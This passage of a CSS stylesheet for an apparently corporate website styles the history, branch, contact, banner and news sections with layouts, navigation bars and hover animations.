	line-height: 1.8;
}
.concern_con {
	width: 20%;
	float: left;
	position: relative;
	padding: 0px 10px;
}
.concern_con_text {
	position: relative;
	box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
	border: 1px solid #ddd;
}
.concern_img .img, .concern_text {
	width: 100%;
}
.concern_text1 {
	padding: 20px 0;
}
.concern_text {
	padding: 0 25px;
	display: table;
	min-height: 160px;
	background: #fff;
}
.concern_text .text {
	line-height: 24px;
	font-size: 14px;
	display: table-cell;
	vertical-align: middle;
}
.concern_con_num {
	position: absolute;
	width: 50px;
	height: 50px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-khtml-border-radius: 50%;
	background-color: #0052A5;
	right: 50%;
	margin-right: -25px;
	text-align: center;
	top: 50%;
	margin-top: -25px;
	color: #fff;
	font-size: 30px;
	line-height: 50px;
	z-index: 10;
}
.concern_line {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0;
}
.concern_line div {
	position: relative;
	width: 100%;
	height: 100%;
}
.concern_line span {
	position: absolute;
	background: #0052A5;
	display: block;
	-webkit-transition: 0.5s linear;
	-moz-transition: 0.5s linear;
	-ms-transition: 0.5s linear;
	-o-transition: 0.5s linear;
	transition: 0.5s linear;
}
.concern_line_top {
	width: 0px;
	height: 2px;
	left: 0;
	top: 0;
}
.concern_line_bottom {
	width: 0px;
	height: 2px;
	left: 0;
	bottom: 0;
}
.concern_line_left {
	width: 2px;
	height: 0px;
	left: 0;
	top: 0;
}
.concern_line_right {
	width: 2px;
	height: 0px;
	right: 0;
	top: 0;
}
.concern_img {
	overflow: hidden;
}
.concern_img .img {
	width: 100%;
	height: 150px;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: 0.5s linear;
	-moz-transition: 0.5s linear;
	-ms-transition: 0.5s linear;
	-o-transition: 0.5s linear;
	transition: 0.5s linear;
}
.concern_con:hover .img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
.concern_con:hover .concern_line_top, .concern_con:hover .concern_line_bottom {
	width: 100%;
}
.concern_con:hover .concern_line_left, .concern_con:hover .concern_line_right {
	height: 100%;
}
.concern_btn a {
	position: absolute;
	right: 0;
	top: 0;
	margin-top: 5px;
	display: inline-block;
	text-align: center;
	color: #666;
	padding: 16px 25px 15px;
	font-size: 14px;
	line-height: 14px;
	text-decoration: none;
	-webkit-transition: background-color .15s, color .15s;
	transition: background-color .15s, color .15s;
	overflow: hidden;
}
.concern_btn a:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	border-bottom: 1px solid #ccc;
	color: #555;
}
.concern_btn span {
	position: relative;
	white-space: nowrap;
	display: block;
	text-align: left;
	z-index: 3;
}
.concern_btn span svg {
	float: right;
	margin-top: 4px;
	fill: #fff;
	margin-right: 5px;
	-webkit-transition: 0.3s linear;
	-moz-transition: 0.3s linear;
	-ms-transition: 0.3s linear;
	-o-transition: 0.3s linear;
	transition: 0.3s linear;
}
.concern_btn a:after {
	background-color: #0052A5;
	content: '';
	-webkit-transform: translate3d(0, 100%, 0);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	transform: translate3d(0, 100%, 0);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
	z-index: 2;
}
.newstop .concern_btn a:after {
	background-color: #e30000;
}
.concern_btn a:after {
	-webkit-transform: translate3d(-101%, 0, 0);
	transform: translate3d(-101%, 0, 0);
}
.concern_btn a:hover {
	color: #fff;
}
.concern_btn a:hover:after {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}
.concern_btn a:hover span svg {
	margin-right: 0px;
}
.project_img {
	position: relative;
}
.project {
	height: 345px;
}
.line {
	display: block;
}
.aen {
	text-transform: uppercase;
	line-height: 1.1;
}
.project .tx {
	width: 550px;
}
.project .con {
	position: relative;
}
.project_con .cover {
	background: rgba(0, 0, 0, .4);
	opacity: 0;
	display: none \9;
}
.project_con:hover .cover {
	opacity: 1;
	display: block \9;
}
.project_con .scapic:hover img {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
}
.project_con .scapic:hover .txts .line {
	width: 100%;
}
.project_con .txts .line {
	width: 0;
	height: 2px;
	background: #fff;
	margin: 14px 0 10px;
	transition: 400ms;
	-webkit-transition: 400ms;
	position: relative;
}
.project_con .txts .line:after {
	position: absolute;
	content: '';
	left: 0;
	top: -1px;
	background: #0052A5;
	height: 3px;
	width: 30%;
}
.pic {
	display: block;
	width: 100%;
	overflow: hidden;
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}
.pic img {
	display: block;
	width: 100%;
	transition: 600ms;
	-webkit-transition: 600ms;
}
.scapic:hover img {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
}
.cover {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: 600ms;
	-webkit-transition: 600ms;
}
.project .txts {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	padding: 86px 35px 0 35px;
}
.project_con a:hover .txts .txx {
	transform: translate(0);
	-webkit-transform: translate(0);
	opacity: 1;
	display: block \9;
}
.project_con .txts .tx1 {
	font-size: 16px;
	letter-spacing: 0.5px;
	margin-bottom: 5px;
	transition-delay: 100ms;
	-webkit-transition-delay: 100ms;
}
.project_con .txts .ti {
	transform: translateX(-60px);
	-webkit-transform: translateX(-60px);
}
.project_con .txts .txx {
	opacity: 0;
	display: none \9;
	transition: 400ms;
	-webkit-transition: 400ms;
}
.project_con a {
	color: #fff;
}
.project_con a:hover .txts .txx {
	transform: translate(0);
	-webkit-transform: translate(0);
	opacity: 1;
	display: block \9;
}
.project_con .txts .tx2 {
	font-size: 17px;
	font-weight: 600;
	letter-spacing: 0.8px;
	transition-delay: 200ms;
	-webkit-transition-delay: 200ms;
}
.project_con .txts .ti {
	transform: translateX(-60px);
	-webkit-transform: translateX(-60px);
}
.project_con .txts .txx {
	opacity: 0;
	display: none \9;
	transition: 400ms;
	-webkit-transition: 400ms;
}
.project_con {
	margin: 0 10px;
}
.project .arrow-left2 {
	left: 0;
}
.project .arrow-right2 {
	right: 0;
}
.project_img .swiper3 {
	width: 90%;
}
.culture_cont {
	position: relative;
}
.culture_img {
	width: 50%;
	overflow: hidden;
}
.culture_con {
	position: absolute;
	right: 0;
	width: 55%;
	background: rgba(163, 139, 120, 0.7);
	top: 100px;
	padding: 50px 50px 50px 5%;
	color: #fff;
}
.culture_con div {
	text-indent: 2em;
	line-height: 24px;
	font-size: 14px;
}
.culture_cont img {
	width: 100%;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: 0.3s linear;
	-moz-transition: 0.3s linear;
	-ms-transition: 0.3s linear;
	-o-transition: 0.3s linear;
	transition: 0.3s linear;
}
.culture_cont:hover img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}
.culture_cont .culture_img {
	overflow: hidden;
}
.culture_con1 {
	width: 80%;
	margin: 0 auto;
	margin-bottom: 40px;
	color: #666;
	font-size: 16px;
	letter-spacing: 0.5px;
	line-height: 1.8;
}
.cu_img {
	position: relative;
	width: 30%;
	float: left;
	z-index: 1;
}
.cu_tit {
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 15px 20px;
	background-color: #0052A5;
	width: 100%;
	color: #fff;
	font-size: 16px;
	letter-spacing: 1px;
	text-align: center;
	z-index: 3;
}
.cu_text {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #0052A5;
	color: #fff;
	font-size: 15px;
	letter-spacing: 0.5px;
	line-height: 1.8;
	z-index: 2;
	padding: 35px 30px;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: 0.3s linear;
	-moz-transition: 0.3s linear;
	-ms-transition: 0.3s linear;
	-o-transition: 0.3s linear;
	transition: 0.3s linear;
}
.cu_img:hover .cu_text {
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.cu_img_ri {
	float: right;
	width: 26%;
}
.cu_img_cr {
	margin-left: 5%;
	margin-top: 20px;
}
.cu_img_le {
	width: 34%;
}
.cu_img_le1 {
	width: 30%;
	margin-left: 15%;
	margin-top: -5%;
	z-index: 0;
}
.cu_img_cr1 {
	width: 30%;
	margin-left: 10%;
	margin-top: -5%;
	z-index: 0;
}
.cu_img:hover {
	z-index: 3;
}
.culture_con_bot {
}
.history {
	position: relative;
	margin-bottom: 10px;
}
.history .item {
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
	background-color: #fff;
}
.history .item .wrapper {
	padding-left: 290px;
	position: relative;
}
.history .item h2 {
	font-family: 'HelveticaNeue', "PingFang SC", 'Open Sans', "Source Han Sans CN", "Microsoft YaHei", "Helvetica Neue", Arial, "Hiragino Sans GB", Tahoma, Simsun, sans-serif;
	font-size: 30px;
	font-weight: 600;
	color: #0052A5;
	font-weight: 600;
	letter-spacing: 0.5px;
	position: absolute;
	left: 120px;
	top: 2px;
}
.history .item h2 span {
	font-size: 16px;
	position: relative;
	top: 0;
	left: 5px;
	font-weight: 400;
}
.history .item ul {
	border-bottom: 1px #e8e8e8 solid;
}
.history .item:last-child ul {
	border-bottom: none;
}
.history .item ul li {
	position: relative;
	padding: 5px 50px;
	margin: 0 -50px;
	border-left: 1px #e8e8e8 solid;
}
.history .item ul li p {
	font-size: 16px;
	letter-spacing: 0.5px;
	line-height: 2;
	color: #5A5A5A;
	text-align: justify;
}
.history .item ul li:after {
	content: ",,";
	display: block;
	width: 17px;
	height: 17px;
	background: url("../images/line-icon.png") no-repeat;
	position: absolute;
	left: -7px;
	top: 15px;
	text-indent: -10000px;
}
.history .item ul li:first-child {
	padding-top: 25px;
}
.history .item ul li:first-child:after {
	top: 35px;
}
.history .item ul li:last-child {
	padding-bottom: 15px;
}
.group_img {
	float: left;
	display: block;
	width: 50%;
	overflow: hidden;
}
.group_text {
	float: left;
	display: block;
	width: 50%;
	position: relative;
	z-index: 2;
}
.group_con {
	position: relative;
}
.group_con:nth-child(even) .group_img, .group_con:nth-child(odd) .group_text {
	float: left;
}
.group_con:nth-child(odd) .group_img, .group_con:nth-child(even) .group_text {
	float: right;
}
.in {
	background: url("../images/rhomb.png") no-repeat scroll center center;
	height: 100%;
	position: absolute;
	left: 50%;
	width: 38px;
	display: block;
}
.group_con:nth-child(odd) .in {
	background: url("../images/rhomb.png") no-repeat scroll center center /cover;
	height: 100%;
	position: absolute;
	left: 50%;
	margin-left: -38px;
	width: 38px;
	display: block;
	z-index: 999999;
}
.trans {
	-webkit-transition: 0.4s;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
}
.group_con:hover .in {
	margin-left: -19px;
}
.group_con:nth-child(odd):hover .in {
	margin-left: -19px;
}
.trans, .trans:hover {
	-webkit-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
	-moz-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
	-o-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
	transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
	-ms-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.group_text p {
	font-size: 16px;
	letter-spacing: 0.5px;
	line-height: 2;
	padding-top: 20px;
}
.group_con:hover .group_text .line {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	transition: all 0.5s linear;
	width: 100%;
}
.group_text {
	display: table;
}
.group_text .line {
	width: 0px;
	height: 2px;
	background-color: #0052A5;
	display: block;
	margin-bottom: 10px;
}
.group_p {
	padding: 0 50px;
	vertical-align: middle;
}
.group_p .more_sp {
	border: 1px solid #9a9a9a;
	padding: 10px 20px;
	margin-top: 20px;
	display: inline-block;
	text-align: center;
	letter-spacing: 1px;
}
.group_con:hover .group_p .more_sp {
	background-color: #0052A5;
	color: #fff;
	border: 1px solid #0052A5;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.group_img img {
	width: 100%;
	display: block;
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	-webkit-filter: grayscale(1);
	filter: grayscale(1);
}
.group_con:hover .group_img img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}
.group_name {
	margin-bottom: 30px;
}
.group_name p {
	font-size: 26px;
	font-weight: bold;
	letter-spacing: 1px;
	color: #0052A5;
	padding-bottom: 10px;
}
.group_name span {
	background-color: #0052A5;
	height: 2px;
	width: 120px;
	display: block;
}
.group_p h3 {
	font-size: 26px;
	font-weight: bold;
	letter-spacing: 1px;
	padding: 30px 0 20px;
}
.group_p h3 a {
	color: #333;
}
.read_more {
	width: 100%;
	text-align: center;
}
.read_more span {
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 10px;
	padding-bottom: 10px;
	border: 1px solid #999;
}
.branch_p {
	padding-top: 20px;/* padding-bottom: 30px;
	border-bottom: 1px solid #ccc; */
}
.branch_text p {
	font-size: 16px;
	line-height: 2;
	letter-spacing: 0.5px;
	margin-bottom: 5px;
}
.branch_p img {
	width: 1158px;
}
.branch_img, .branch_img1 {
	margin-bottom: 30px;
}
.branch_bott {
	width: 100%;
	margin-top: 35px;
	text-align: center;
}
.branch_text {
	width: 100%;
}
.branch_text .next_left {
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 10px;
	padding-bottom: 10px;
	border: 1px solid #999;
	display: inline-block;
	float: left;
	left: 0;
}
.branch_text .next_right {
	padding-left: 15px;
	padding-right: 15px;
	padding-top: 10px;
	padding-bottom: 10px;
	border: 1px solid #999;
	display: inline-block;
	float: right;
	right: 0;
}
.branch_text a {
	display: inline-block;
	padding-top: 10px;
}
.branch_p1 {
	margin-top: 20px;
}
.branch_p1 p {
	padding-bottom: 5px;
}
.branch {
	width: 1280px;
	position: relative;
	margin: -25% auto 70px;
	z-index: 99;
	border: 1px solid #fafafa;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.06);
}
.branch1 {
	padding: 60px;
	background-color: #fff;
}
.contact {
	text-align: center;
	width: 80%;
	margin: 0 auto;
}
.contact .title {
	font-size: 20px;
	color: #0052A5;
	margin-bottom: 20px;
}
.contact span {
	color: #ccc;
	padding-left: 20px;
}
.cont_text {
	color: #666;
	font-family: 'HelveticaNeue', "PingFang SC", 'Open Sans', "Source Han Sans CN", "Microsoft YaHei", "Helvetica Neue", Arial, "Hiragino Sans GB", Tahoma, Simsun, sans-serif;
	letter-spacing: 1px;
	font-size: 16px;
}
.cont_text p.p_color {
	font-size: 16px;
	letter-spacing: 1px;
	color: #0052A5;
	margin-top: 10px;
}
.cont_img {
	overflow: hidden;
}
.cont_img img {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.div_big:last-child .cont_text p:last-child {
	font-size: 15px;
}
.div_big:hover .cont_img img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}
.map {
	padding-top: 20px;
	background: #f4f4f4 url(../images/cont_bg.jpg) no-repeat center bottom;
}
.npage_mar {
	padding: 60px 0 80px;
}
.home_mar {
	padding: 70px 0 90px;
}
.cont_mar {
	padding: 60px 0;
}
.news_sec1_con {
	margin-left: -15px;
	margin-right: -15px;
}
.thumb_img {
	overflow: hidden;
	position: relative;
}
.box_top {
	width: 0;
	height: 2px;
	background: #0052A5;
	position: absolute;
	top: 0;
	left: 0;
}
.box_left {
	width: 2px;
	height: 0;
	background: #0052A5;
	position: absolute;
	bottom: 0;
	left: 0;
}
.box_bottom {
	width: 0;
	height: 2px;
	background: #0052A5;
	position: absolute;
	bottom: 0;
	right: 0;
}
.box_right {
	width: 2px;
	height: 0;
	background: #0052A5;
	position: absolute;
	top: 0;
	right: 0;
}
.sec1_box:hover .box_top {
	width: 100%;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.sec1_box:hover .box_left {
	height: 100%;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.sec1_box:hover .box_bottom {
	width: 100%;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.sec1_box:hover .box_right {
	height: 100%;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.thumb_img img {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.sec1_box:hover .thumb_img img {
	transform: scale(1.04);
}
.sec1_box {
	width: 25%;
	padding: 0 15px;
	float: left;
	position: relative;
}
.sec1_box a {
	display: inline-block;
	border: 1px solid #ccc;
}
.sec1_box:first-child {
	margin-left: 0;
}
.sec1_box:last-child {
	margin-right: 0;
}
.thumb_text {
	padding: 30px;
	-webkit-transition: 0.3s linear;
	-moz-transition: 0.3s linear;
	-ms-transition: 0.3s linear;
	-o-transition: 0.3s linear;
	transition: 0.3s linear;
}
.thumb_text h2 {
	font-size: 16px;
	line-height: 30px;
	font-weight: bold;
	height: 30px;
	overflow: hidden;
	margin-top: 0;
	text-align: center;
}
.thumb_text p {
	font-size: 14px;
	line-height: 24px;
	text-align: center;
	height: 48px;
	overflow: hidden;
}
.thumb_text span {
	display: block;
	text-align: center;
	font-weight: bold;
}
.line_box {
	width: 90%;
	height: 80%;
	position: absolute;
	top: 10%;
	left: 5%;
}
.line_bg {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000;
	opacity: 0;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.sec1_box:hover .line_bg {
	opacity: 0.4;
	filter: alpha(opacity=40);
	-moz-opacity: 0.4;
	-khtml-opacity: 0.4;
	-webkit-opacity: 0.4;
}
.sec1_box:hover .thumb_text {
	background: #0052A5;
	color: #fff;
}
.news_sec2 {
	margin-top: 30px;
}
.news_sec2 a {
	border: none;
}
.thumb_text_bg {
	background: #f5f5f5;
}
.thumb_text_bg h2 {
	height: 60px;
	overflow: hidden;
	margin-bottom: 0;
}
.thumb_text_bg p {
	height: 72px;
	overflow: hidden;
}
.news_sec3 {
	background: #f4f4f4;
}
.news_sec3_video {
	width: 64%;
	margin: 0 auto;
}
.home_about_video {
	position: relative;
}
.ab_sec2_con {
	position: relative;
}
.ab_sec2_con img {
	position: absolute;
	top: 60%;
	left: 50%;
	cursor: pointer;
	margin-left: -18px;
}
.banner_about {
	background: url(../images/npage/banner_about.jpg) no-repeat center;
	background-size: cover;
	height: 400px;
	margin-top: 128px;
}
.banner_branch {
	background: url(../images/npage/banner_branch.jpg) no-repeat center;
	background-size: cover;
	height: 750px;
	margin-top: 128px;
}
.banner_org {
	background: url(../images/npage/banner_structure.jpg) no-repeat center;
	background-size: cover;
	height: 400px;
	margin-top: 128px;
}
.banner_contact {
	background: url(../images/npage/banner_contact.jpg) no-repeat center;
	background-size: cover;
	height: 400px;
	margin-top: 128px;
}
.banner_news {
	background: url(../images/npage/banner_news.jpg) no-repeat center;
	background-size: cover;
	height: 400px;
	margin-top: 128px;
}
.banner_product {
	background: url(../images/npage/banner_product.jpg) no-repeat center;
	background-size: cover;
	height: 400px;
	margin-top: 128px;
}
.banner_hr {
	background: url(../images/npage/banner_hr.jpg) no-repeat center;
	background-size: cover;
	height: 400px;
	margin-top: 128px;
}
.banner1_text {
	color: #fff;
	font-size: 28px;
	font-weight: 600;
	letter-spacing: 1px;
	line-height: 60px;
}
.banner1_con {
	position: relative;
}
.banner1_tx {
	background: #0052A5;
	color: #fff;
	position: absolute;
	left: 0;
	top: 240px;
	height: 160px;
	width: 240px;
	font-size: 22px;
	text-align: center;
	padding-top: 34px;
}
.banner1_tx span {
	background: #bc9f71;
	position: absolute;
	left: 10%;
	top: -9px;
	height: 9px;
	width: 0%;
}
.banner1_tx .text {
	font-family: 'HelveticaNeue', "PingFang SC", 'Open Sans', "Source Han Sans CN", "Microsoft YaHei", "Helvetica Neue", Arial, "Hiragino Sans GB", Tahoma, Simsun, sans-serif;
	letter-spacing: 1px;
	line-height: 1;
	text-transform: capitalize;
}
.hr-nav {
	clear: both;
	font-size: 15px;
	letter-spacing: 0.5px;
	line-height: 1.8;
	text-align: left;
	padding: 20px 30px;
	margin: 0 0 50px;
	color: #555;
	background-color: #fff;
	box-shadow: 0 0 5px 0 rgba(0,0,0,0.05);
}
.hr-nav p {
	margin-bottom: 5px;
}
.cul-nav {
	clear: both;
	font-size: 16px;
	letter-spacing: 0.6px;
	line-height: 1.8;
	text-align: left;
	padding: 20px 30px;
	margin: 40px 0 15px;
	color: #555;
	background-color: #fff;
	box-shadow: 0 0 5px 0 rgba(0,0,0,0.05);
}
.prod-nav {
	clear: both;
	height: 60px;
	margin: 0 0 50px;
	text-align: center;
	background-color: #fff;
	box-shadow: 0 0 5px 0 rgba(0,0,0,0.05);
}
.prod-nav ul li {
	position: relative;
	display: inline-block;
	padding: 0 17px;
}
.prod-nav ul li:after {
	content: ' / ';
	position: absolute;
	top: 20px;
	right: -4px;
	color: #999;
}
.prod-nav ul li:last-child:after {
	content: '';
}
.prod-nav ul li a {
	font-size: 17px;
	letter-spacing: 1px;
	vertical-align: middle;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
	position: relative;
	-webkit-transition-property: color;
	transition-property: color;
	transition: all 0.3s cubic-bezier(0.71, -0.01, 0.07, 0.99) 0s;
	-webkit-transition: all 0.3s cubic-bezier(0.71, -0.01, 0.07, 0.99) 0s;
	display: inline-block;
	position: relative;
	text-align: center;
	line-height: 60px;
}
.prod-nav ul li a:before {
	content: "";
	position: absolute;
	z-index: -1;
	bottom: 0;
	left: 0;
	right: 0;
	background: #014a80;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	transition: all 1s cubic-bezier(0.215, .61, .215, 1);
	-webkit-transition: all 1s cubic-bezier(0.215, .61, .215, 1);
	color: #fff;
	padding: 0px 20px;
	height: 4px;
	display: none\9
}
.prod-nav ul li a:hover:before, .prod-nav ul li a:focus:before, .prod-nav ul li a:active:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
}
.prod-nav ul li a:hover {
	color: #014a80;
	color: #fff\9
}
.prod-nav ul li.cur a {
	color: #014a80;
	font-weight: 600;
}
.prod-nav ul li.current a:before, .prod-nav ul li.current a:focus:before, .prod-nav ul li.current a:active:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
}
.news-nav {
	clear: both;
	height: 60px;
	margin: 0 0 50px;
	text-align: center;
	background-color: #fff;
	box-shadow: 0 0 5px 0 rgba(0,0,0,0.05);
}
.news-nav ul li {
	position: relative;
	display: inline-block;
	padding: 0 30px;
}
.news-nav ul li a {
	font-size: 17px;
	letter-spacing: 1px;
	vertical-align: middle;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
	position: relative;
	-webkit-transition-property: color;
	transition-property: color;
	transition: all 0.3s cubic-bezier(0.71, -0.01, 0.07, 0.99) 0s;
	-webkit-transition: all 0.3s cubic-bezier(0.71, -0.01, 0.07, 0.99) 0s;
	display: inline-block;
	position: relative;
	text-align: center;
	line-height: 60px;
}
.news-nav ul li a:before {
	content: "";
	position: absolute;
	z-index: -1;
	bottom: 0;
	left: 0;
	right: 0;
	background: #014a80;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	transition: all 1s cubic-bezier(0.215, .61, .215, 1);
	-webkit-transition: all 1s cubic-bezier(0.215, .61, .215, 1);
	color: #fff;
	padding: 0px 20px;
	height: 4px;
	display: none\9
}
.news-nav ul li a:hover:before, .news-nav ul li a:focus:before, .news-nav ul li a:active:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
}
.news-nav ul li a:hover {
	color: #014a80;
	color: #fff\9
}
.news-nav ul li.cur a {
	color: #014a80;
	font-weight: 600;
}
.news-nav ul li.current a:before, .news-nav ul li.current a:focus:before, .news-nav ul li.current a:active:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
}
.newslist {
	padding: 30px;
	background-color: #fff;
	box-shadow: 0 0 5px 0 rgba(0,0,0,0.05);
	margin-bottom: 0.5rem;
}
.newslist li {
	position: relative;
	padding-bottom: 30px;
	margin-bottom: 30px;
	border-bottom: 1px #eee solid;
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
	position: relative;
	padding-left: 100px;
}
.newslist li:last-child {
	padding-bottom: 15px;
	margin-bottom: 0;
	border-bottom: none;
}
.newslist li a {
	display: block;
	-webkit-transition: background-color .25s;
	transition: background-color .25s;
}
.newslist li .date {
	width: 80px;
	position: absolute;
	left: 0;
	top: 0;
}
.newslist li .date strong {
	font-family: 'HelveticaNeue', "PingFang SC", 'Open Sans', "Source Han Sans CN", "Microsoft YaHei", "Helvetica Neue", Arial, "Hiragino Sans GB", Tahoma, Simsun, sans-serif;
	display: block;
	text-align: center;
	font-size: 40px;
	font-weight: bold;
	line-height: 46px;
	letter-spacing: 1px;
	color: #666;
	border: 1px solid #ddd;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
}
.newslist li .date span {
	font-family: 'HelveticaNeue', "PingFang SC", 'Open Sans', "Source Han Sans CN", "Microsoft YaHei", "Helvetica Neue", Arial, "Hiragino Sans GB", Tahoma, Simsun, sans-serif;
	display: block;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	border-left: 1px solid #ddd;
	text-align: center;
	font-size: 15px;
	line-height: 26px;
	letter-spacing: 0.5px;
	color: #777;
	margin-top: 1px;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
}
.newslist li:hover .date strong {
	color: #337ab7;
	background-color: #f5f5f5;
}
.newslist li:hover .date span {
	color: #337ab7;
	background-color: #f9f9f9;
}
.newslist li .text {
	position: relative;
}
.newslist li .text .title {
	display: block;
	line-height: 1.2;
	font-size: 19px;
	font-weight: 600;
	letter-spacing: 0.6px;
	margin-right: 150px;
}
.newslist li .text .title a {
	color: #333;
}
.newslist li .text .title a:hover {
	color: #0052A5;
}
.newslist li .text .other {
	font-size: 14px;
	letter-spacing: 0.6px;
	margin-right: 150px;
	min-height: 45px;
	line-height: 1.6;
	padding-top: 14px;
	color: #888;
}
.newslist li .text .other i {
	margin-right: 3px;
	position: relative;
	top: 2px;
	font-size: 20px;
}
.newslist li .text .other span {
	margin: 0 0.1rem;
	color: #ccc
}
.newslist li .text a.more {
	position: absolute;
	right: 0;
	top: 30px;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	background-color: #bbb;
	border-radius: 3px;
	width: 85px;
	height: 35px;
	color: #fff;
	font-size: 15px;
	letter-spacing: 0.6px;
	font-weight: 300;
	line-height: 36px;
	text-align: center
}
.newslist li .text a.more i {
	margin-right: 5px;
	font-size: 18px;
	line-height: 1;
	position: relative;
	top: 1px;
	font-weight: normal;
}
.newslist li .text a.more:hover {
	background-color: #0052A5;
}
#pages {
	clear: both;
	text-align: center;
	font-size: 16px;
	margin-top: 40px;
}
#pages a {
	display: inline-block;
	padding: 10px 20px;
	color: #888;
	background: #fff;
	margin: 0 2px;
	-webkit-transition-duration: 0.25s;
	-moz-transition-duration: 0.25s;
	-o-transition-duration: 0.25s;
	border: 1px #ddd solid
}
#pages a:hover {
